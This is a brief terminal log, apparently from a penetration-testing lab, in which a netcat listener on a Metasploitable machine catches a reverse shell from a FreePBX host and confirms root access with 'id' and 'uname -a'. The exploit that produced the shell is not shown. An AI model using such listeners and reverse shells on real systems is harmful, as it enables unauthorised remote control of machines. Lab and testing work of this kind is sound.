 msfadmin@metasploitable:~$ nc -klnvp 4444
listening on [any] 4444 ...
connect to [10.0.13.138] from (UNKNOWN) [10.0.13.137] 37722
id
uid=0(root) gid=0(root) groups=0(root)
uname -a
Linux freepbx.sangoma.local 3.10.0-1127.19.1.el7.x86_64 #1 SMP Tue Aug 25 17:23:54 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux